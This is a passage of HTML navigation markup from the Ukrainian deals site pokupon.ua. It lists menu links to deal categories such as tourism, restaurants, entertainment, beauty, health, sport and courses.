                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
